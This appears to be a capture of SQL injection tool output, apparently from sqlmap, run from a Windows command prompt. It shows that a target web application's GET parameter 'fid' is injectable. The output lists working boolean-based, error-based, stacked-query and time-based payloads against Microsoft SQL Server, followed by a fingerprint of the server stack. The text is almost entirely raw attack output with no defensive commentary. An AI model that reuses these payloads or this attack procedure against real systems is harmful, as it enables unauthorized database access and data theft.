 C:\WINDOWS\system32\cmd.exe
---
Place: GET
Parameter: fid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fid=499e1008-d2a3-4586-8f7d-575e58379403' AND 5487=5487 AND 'XBeI'=
'XBeI

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: fid=499e1008-d2a3-4586-8f7d-575e58379403' AND 8354=CONVERT(INT,(CHA
R(58)+CHAR(105)+CHAR(110)+CHAR(108)+CHAR(58)+(SELECT (CASE WHEN (8354=8354) THEN
 CHAR(49) ELSE CHAR(48) END))+CHAR(58)+CHAR(107)+CHAR(104)+CHAR(113)+CHAR(58)))
AND 'MxSG'='MxSG

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: fid=499e1008-d2a3-4586-8f7d-575e58379403'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: fid=499e1008-d2a3-4586-8f7d-575e58379403' WAITFOR DELAY '0:0:5'--
---
[18:38:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[18:38:02] [WARNING] cannot properly display Unicode characters inside Windows O